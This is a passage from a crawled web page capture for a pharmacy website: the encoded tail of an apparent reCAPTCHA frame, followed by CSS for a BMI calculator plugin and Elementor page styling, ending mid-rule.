5MewoY/[base64]/DnsOTZQdPOhtDwrNjMiRzGsK9wp1HIChDw7gWw6LDujTDqU91wrNLaTjCi8KQwq91PsOewpcjwpbDiU7Cmxh7J1TCtsKVSMO3IVLCqwHDjj11w6nCnUo1L8KCwpE/YgjDocOnwrXDjMOPw6jCs8OnVMOeIcK5X8O+ccO9wrVCM8KAXho9wpvDol/[base64]/Ci8OOG3UDf8KxwpnCs3Bxwq3DmiXCvjMcw4BCOgcMw6LDm2tpfkPCrxxbw6zCpwTDlGFJw5RLCMObw6XDjRzCicK+wpsPwr7CiHdVw4pnesOmOsKvf8KHRVHDi1hXCWAJN8O0KQQWw4XCs2/DgcOiw7fClcKCUDBww41aw6wEXVoGwrDDmSrCkcO0F0zCoG7DkEnDhcOAOHE4BFYOwozChsKqK8K1woPCi8KZLMKuIsOLRRnClMOePVnCu8OROgR0w441STIYwrhGw4oqesOpwrE6w5bCjsOYwr4KDGvCiAdoU1rDqV/[base64]/DkFtCwotewqPCiWc2EsKdNMKWfC/[base64]/DvsOXTx/DvkzDpcKrNn1Kw5DDkcKawpHCu8O5wr/Cl10GwqnDgTXCqMOTPkZAHhRVwq7DisOZw67CtcOBw4c1KV1meRlVwr/DkVPCtXbCmMOiw4TDkMK4c2zCmEnDgcOSw4jDpcKDwpECMQDCj1A3Ej3ClsOfSXXCv0zCqsO3wojClFMVZjBKw4DDoXjClg95OG5+w7zDkkljfxJOOsKhcsOoKATDksKEacKhw4U/Z05cwovDuMOQA8KjWTxNR8KSwrHCg1LDoAkdwpnChsO0wqnCoMK4w5/CiMKPwosYw7PCrcKAG8OzwoHCniNewqh9W3/CosKJw7vCj8KEBcOieFDDucOicBvDpRjCusKdw7hqPsKdw4vDhHHCmcKZSTFeGsKPW8O3wrDCqcO7wrEPwqjDmHQDw4zDgMKkw55mSMOpfcKoTH/CtcOFXcKRw7w3FUx6R8Kpwowbwp54WMOFJsKLw6/CgSjChMKsD8OhMnLDocK+ZMK+OMObw5ZTwpTCrsOXWQo/ZMOFaUM+w45iw5FoWihdWsOGVjtAYMKPHw7CoGjCgcKHw4Vpw6nCnsKPwoDCj8KeJy00woZwNMKyJg3ChcKcwp51Jlk8wonCoQ3DpSgSKcO2wr1OwrpaZcKkXsOUw4DDmw0ZVTpMdVfDn3jCjGvCh8Onwr/[base64]/[base64]/[base64]/c18FZTbDgyjDucKsZsO4w6nDrMKgSR/Cs8KFfAjDqcKwGiIhGsKAY8O6wpDDmi3DncK7w6DDuMOuwrXDql1bNjV5wpA/IDPDisKXw600w5YHwogbwrTDtMKAKjkBw699w6nCm1fDosOaFsOHFcOnw6TDp8KBY0IVwpUWSF4EGcKvw7nCqAbDscK2w7M4E8KJNxwfw7jDp0TDgh/Con/Ch8OBwoE1d8OSwqXCscKScMKjwr4Dw4bDrnXDtMOIVcK1wpkAwp1YWWU1wpjClcO2X0tNwpY9w5TCgVRNw6xgOA43wrQKw4fDlcO0FWkfYDLDjsOpwr1LXMKMwobDm8OLGMKxWMOJEMK6HhnCgMOxwrbDtMO0bT48aRXCvGt+w4nCljXCvcK9EsOtEsO/chpIOMKSwrXDjMOjw4lrNcOEUMKyV8OCLMK+wpxBwqQKw53CrEQ0w5/Dl3Iuw67CinVHw5jDqkxBa3dcRsKrw7M9RcKVY8OPUcOEH8OQG243wqZPJjbDncOewoDDjjHCt3Maw5pabsOiCsK0w7fDsDIZAMOiw4DComJfw5vCmcK1wqNyw7PDlsK9AG/DicKXeWJ/[base64]/CqFkgSsKkw6xKE8OfD2zCvMKQwoDDswTDksODwoJLw75gQcOXXcKTw4rDlcKSZQbDnMOyw6TCocO3GwXCg0XDvx1/wr1lwq7ChMOOX0jDkDvDrcONM2/CpMOtwpVVAMOSw5Rlw6scGlAPbsKTDUbCgsOgw756wpPCv8OMw7gOA0LDs2DCuxpSw5A/w6o8DQZhw7F1fizDuTQVw6jDoMKSSBxKwrM5w6x3wpLCrxjDnWfDlsOjw7vCgcO7MyEdQ8KJwpvDvTvDkyQQDcO4PcOBwooMFsOIw4TCiMKowpTDmMOXPDUHUQfDg3XCssO2wpvDllZSw7vDk8OzGXLDncKmYcKvKsOjwrrDlC/CsCBobU7ChEI2wrbCpBVPesKkF8KJZlrCi0TCr09LV8K9PMO4wpPCkkxyw57DtcKUw4JtKi3DhWByMzfDixoWwqfDkl/[base64]/DhcKwwqoXLcKkwpXCjB4mfMKqB07DkybCh8KrdzoRw65KEjbCqSRWw5jCjQrDnGhjw7JJwq3DsHMFJ8OOfcKJwpsxwoUVwowSwojDusKUwqTCvDLDhsO/bgnDssOQO8KVblHDgRIvwokqJsKcw67CssOGw51Cw5pzwr4WXTDDhnrChgMOw4PDrcOScMOuBHQ+wpwCwpjCrsKqwoDCp8Khw4TCs8KAwpwlw7QtXXcHwphxNcOrw7bDnzZLCEg0f8OMwobDrcO+Px7DhV/[base64]/[base64]/w47CkQjCj1xcw5PClThlwrnDgmx7wobDukjDnEjCk8K6CMOeT8KlZ8KVwrAwwrzDqU/Cr8O/w5RUw4JAGCsLwqt1EXVvw447wpNUw5Aqw4HCgcODccOCwoTDvMKjM8O6B353IcKmbwzDq0jDjCTCj8KtBMO2NcOQwpcQw7bChEPCuMOWwpHDmMOkIGpgwrQzwoPCr8Kgw6MNW21jecK/aErCscKkfnTDnMKtUsKieU/DnSwXZsOIw7LDnhDCoMO3WTdBw5kMwrRDwpp1GQYJw7RAwpnClk1zW8O/[base64]/DvzDDhjzDtz1IwqllH27CucORw6jCqsK0w67CvsOSaMKJYMOYw7bCn0fCtcKewpxSworClXhfw7vDgcK9OxpewrrDoArDjxzCv8Ofwq3CvG45wop8wp7Cn8O6C8KRZ8OVRWJrIyU/[base64]/[base64]/DpFE8w6bDmMKgIsO8HcOkY1JJOMKobz1ebADCgHNVw4hlIwtcDcOVw4zDmSjCuEPDrMOYW8OAOcK0w6TCocO3wofDky9Rwqh8w4sHdCgcwqLDr8KXA2g0CcOKw4AIAsO0wrfCjnPDnsOsBMOQRsKWD8OIZ8KxwoAUwrdtwpVMw6gmwp9IcWTDv1TDkU4ZwrN/w5wtfyfCvsKSw4HCgsO8GDfDvhXDgMKTwo7CmBAaw6rDo8KyGsKDZsOhw6/DsktJw5TCrTfDqMKRwqnCk8K7V8OhBiN2w67CpFkLwp0XwpUVLUJ7WkXDosOTw7pnUz4Pw4nCmg/CjwbDvhYhEnJELy0ywo9qw7nCgsORwo3Cs8KyZcOkw6omwqkaw6AQwq7DgsO3wr/[base64]/[base64]/Dq8KlJC/ClMKrwpzDsyjCvAcgwrnDgcKHwoNhw7ZPwoPDvcKlwrTDtQTDqcOXwo3CjEJ/[base64]/CgsKJHMKHMsObN8KZXjESwo4Uw47DqCLDoMOnTVTCkMKhw5PDgMKOJsO9UXQ9ScKew4bCoxU2ckYRwqHDhMOdJsOsGB9iIcOcwrfDm8KWw7NDw4rDpcK/Ky7DkmhAYDENdsOIwqxRwqrDox7DgMKYC8O5XMOoRBJdwqNBawhvXVlzwqQ3w6bDtsKreMKfwqbDiGfDjMO2ccOJwpF7w4Ubw5IOUFhXIhjCowd8OMO3woF4Um/[base64]/[base64]/w5Qdwr3ClhM1w5DDlMOHwqkUA1bDicKyfVZzCV7DiMKRw5Iiw6Z2C8KqSmXCgn8FTsKrwqPDqEl5Jh0Kw67Cthh4wpQPwpnCnmrDkVxlJcKLDljCn8KzwpI+eQfDmhTCshZkwoXDu8OQXcKQw5x1w4rDnMKxBVpzHcOrw4rCuMK/K8O7VCPDsWFkcMKmw6PClztlw6wHw6QZAnzClMKHABLDpFhDZMKOw5oAT2zDsXXDjMK8w4XDqh/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,380],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228VrR7lHn7VQIyCHR9MqPqkJWWG87sX6nmVniHaizW+k\\u003d\x22,0,0,null,1,1766743541051,0,0,[185,223,78,159,243],null,[162,250,19],\x22RC-GT-eGsPcwMPg2g\x22,null,null,null,null,null,\x220dAFcWeA6vKBp5PUX33MyMypASbXn_gVLjV1YhRSwRGsSdh6C1RMoBlH4zgI2DGvvns610oT98bTdh0wHliun8XFPr5ZgIpLeoOQ\x22,1766826340954]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1
body_size: 1524
content:
#CCB-calc div,
#CCB-calc input,
#CCB-calc span {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

#CCB-calc {
    max-width: 300px;
    min-width: 200px;
    border-color: #ddd;
    background-color: #f8f8f8;
    border-style: solid;
    border-width: 1px;
    border-radius: 4px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    /*font-size: 1em;*/
    line-height: 1.42857143;
    color: #666666;
}

#CCB-calc #calc-header H3{
    font-size: 0.8571em;
    font-weight: 700;
    /*    color: #ddd;*/
    
    text-transform: uppercase;
    letter-spacing: 1px;
    margin: 0px 0px 0.7143em 0px;
    padding: 0.3571em;
}

#CCB-calc #calc-header H3 a{
    color: #666666;
    text-decoration: none;
}


#CCB-calc #calc-header {
    text-align: center;
    background-color: #ddd;
    color: #666666;
}



#CCB-calc #calc-footer p {
    text-align: right;
    font-size: 0.7em;
    margin: 0px;
    padding: 0px;
}

#CCB-calc #calc-footer p a {
    text-align: right;
    font-size: 1em;
    margin: 0px;
    padding: 0px;
    color: #666666;
    text-decoration: none;
}

#CCB-calc #calc-footer {
    background-color: #ddd;
    color: #666666;
    clear: both;
    padding: 3px 7px 3px 0px;
    margin-top: 5px;
}

#CCB-calc .col-200-4 {
    width: 33.33%;
    float: left;
}

#CCB-calc .col-200-5 {
    width: 41.66%;
    float: left;
}

#CCB-calc .col-200-6 {
    width: 50%;
    float: left;
}

#CCB-calc .col-200-8 {
    width: 66.66%;
    float: left;
}

#CCB-calc .col-12 {
    width: 100%;
    float: left;
}

#CCB-calc .col-200-offset-1 {
    margin-left: 10%;
}

@media (max-width: 200px) {
    #CCB-calc .col-200-4 {
        width: 100%;
        float: left;
    }
    #CCB-calc .col-200-5 {
        width: 100%;
        float: left;
    }
    #CCB-calc .col-200-8 {
        width: 100%;
        float: left;
    }
}

#CCB-calc .form-group {
    padding: 5px;
    display: block;
    clear: both;
}

#CCB-calc .form-group:after {
    clear: both;
    content: "";
    display: table;
}

#CCB-calc .control-label {
    display: inline-block;
    text-align: right;
    padding-top: 7px;
    margin-bottom: 0;
    max-width: 100%;
    font-weight: 700;
    box-sizing: border-box;
}

@media (max-width: 400px) {
    #CCB-calc .control-label {
        text-align: left;
    }
}

#CCB-calc .input-group-addon,
#CCB-calc .input-group-btn,
#CCB-calc .input-group .form-control {
    display: table-cell;
}

#CCB-calc .input-group {
    position: relative;
    display: table;
    border-collapse: separate;
    width: 100%;
}

#CCB-calc .form-control {
    width: 100%;
    height: 34px;
    padding: 0.3571em 0.7143em;
    font-size: 14px;
    line-height: 1.42857143;
    color: #666666;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid;
    border-color: #ddd;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

#CCB-calc .form-control:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

#CCB-calc .form-control:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

#CCB-calc .input-group-addon {
    padding: 5px 10px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #666666;
    text-align: center;
    border: 1px solid;
    border-color: #ddd;
    border-radius: 4px;
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
    font-weight: 700;
    background-color: #ddd;
}

#CCB-calc .input-group-addon:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

#CCB-calc .input-group-addon:last-child {
    border-left: 0;
}

#CCB-calc .input-group-addon:first-child {
    border-right: 0;
}

#CCB-calc .input-group-addon:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
/* BUTTON */

#CCB-calc .btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    /*    font-size: 1em;*/
    
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

#CCB-calc .btn:focus,
#CCB-calc .btn:active:focus,
#CCB-calc .btn:active.focus,
#CCB-calc .btn.focus,
#CCB-calc .btn.active:focus,
#CCB-calc .btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

#CCB-calc .btn:hover,
#CCB-calc .btn:focus,
#CCB-calc .btn.focus {
    color: #666666;
    text-decoration: none;
}

#CCB-calc .btn:active,
#CCB-calc .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

#CCB-calc .btn-info {
    color: #ffffff;
    background-color: #a0a0a0;
    border-color: #a0a0a0;
}

#CCB-calc .btn-info:hover,
#CCB-calc .btn-info:focus,
#CCB-calc .btn-info.focus,
#CCB-calc .btn-info:active,
#CCB-calc .btn-info.active {
    color: #ffffff;
    background-color: #31b0d5;
    border-color: #269abc;
}

#CCB-calc .btn-info:active,
#CCB-calc .btn-info.active {
    background-image: none;
}

#CCB-calc .btn-info .badge {
    color: #a0a0a0;
    background-color: #ffffff;
}

#CCB-calc .btn-block {
    display: block;
    width: 100%;
}

#CCB-calc .btn-block + .btn-block {
    margin-top: 5px;
}

#CCB-calc input[type="submit"].btn-block,
#CCB-calc input[type="reset"].btn-block,
#CCB-calc input[type="button"].btn-block {
    width: 100%;
}
/* ^^^^^^ BUTTON */
/* ALERT */

#CCB-calc .alert {
    padding: 5px 15px 5px 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    font-weight: 700;
    text-align: center;
}

#CCB-calc .alert p {
    margin: 2px;
}

#CCB-calc .alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}

#CCB-calc .alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}

#CCB-calc .alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}

#CCB-calc .alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
/* ^^^^^^ ALERT */
/* RADIO */

#CCB-calc input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    color: aqua;
}

#CCB-calc .radio label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}

#CCB-calc label {
    display: inline-block;    
}
/* ^^^^^^ RADIO */

#CCB-calc .center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/* custom BMI settings */

#CCB-calc .input-group-addon {
    width: 35px;
    padding: 5px 5px;
}

#CCB-calc .control-label {
    padding-right: 5px;
}

#CCB-calc #calc-options {
    text-align: center;
    margin-bottom: 10px;
    margin-top: 10px;
}

#CCB-calc .BMI-Description-group {
    padding: 0px 6px 0px 6px;
}

#CCB-calc .col-200-5 .btn {
    margin-left: 10%;
}

#CCB-calc .btn {
    padding-left: 0px;
    padding-right: 0px;
}

#CCB-calc .bmi-hidden {
    display: none;
}


/* ^^^^^ custom BMI settings */

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886
body_size: 293
content:
.elementor-kit-6{--e-global-color-primary:#4DC42A;--e-global-color-primary_hover:#4DC42A;--e-global-color-secondary:#0C427D;--e-global-color-secondary_hover:#0C427D;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-highlight:#E56D6D;--e-global-color-border:#E6E6E6;--e-global-typography-heading_title-font-family:"Outfit";--e-global-typography-heading_title-font-size:24px;--e-global-typography-heading_title-font-weight:600;--e-global-typography-heading_title-text-transform:capitalize;--e-global-typography-heading_title-line-height:28px;--e-global-typography-heading_footer-font-family:"Outfit";--e-global-typography-heading_footer-font-size:14px;--e-global-typography-heading_footer-font-weight:700;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1450px;}.e-con{--container-max-width:1450px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887
body_size: 1764
content:
.elementor-5372 .elementor-element.elementor-element-9c37d48 > .elementor-container{min-height:52px;}.elementor-5372 .elementor-element.elementor-element-9c37d48{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-9c37d48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5372 .elementor-element.elementor-element-3e1ad29{color:#FFFFFF;font-size:14px;line-height:16px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-661b6e8 .item > div span.title{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-661b6e8 .matico-language-switcher .item > div i{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-661b6e8 > .elementor-widget-container{padding:0px 20px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;}.elementor-5372 .elementor-element.elementor-element-661b6e8{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-item > a{font-size:14px;line-height:22px;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-container{min-height:100px;}.elementor-5372 .elementor-element.elementor-element-0021af0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button .matico-icon > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:not(:hover) .screen-reader-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:hover .matico-icon > span{background-color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:hover .screen-reader-text{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-4037972{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo-container, .elementor-5372 .elementor-element.elementor-element-da67789 .hfe-caption-width figcaption{text-align:center;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo .hfe-site-logo-container img{width:80%;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo img{opacity:1;}.elementor-5372 .elementor-element.elementor-element-da67789 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5372 .elementor-element.elementor-element-da67789{width:auto;max-width:auto;align-self:center;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action .count{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-d5f3109{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]{border-width:2px 2px 2px 2px;border-color:#4DC42A;color:#E6E6E6;background:#E6E6E600;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]:focus{border-color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]::placeholder{color:#E6E6E6;}.elementor-5372 .elementor-element.elementor-element-c8f061a .widget_product_search form::before{color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-c8f061a .widget_product_search form input[type=search]{border-radius:4px 4px 4px 4px;}.elementor-5372 .elementor-element.elementor-element-c8f061a{width:var( --container-widget-width, 600px );max-width:600px;--container-widget-width:600px;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account .account-content{color:#F9F9F9;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-text{color:#FBFBFB;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-name{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-admin{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-name{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-admin{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action .count{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-867f4db > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-867f4db{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-fd63542{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-fd63542 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-b27cd64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-b27cd64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-8bd62b8 .vertical-navigation{background-color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-8bd62b8 .vertical-navigation ul.menu > li > a .menu-icon{width:20px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-3a8c300.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-3a8c300.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-16af514 .main-navigation ul.menu > li.menu-item > a:not(:hover){color:#FFFDFD;}.elementor-5372 .elementor-element.elementor-element-16af514 .main-navigation ul.menu > li.menu-item > a:not(:hover):after{color:#FFFDFD;}.elementor-5372 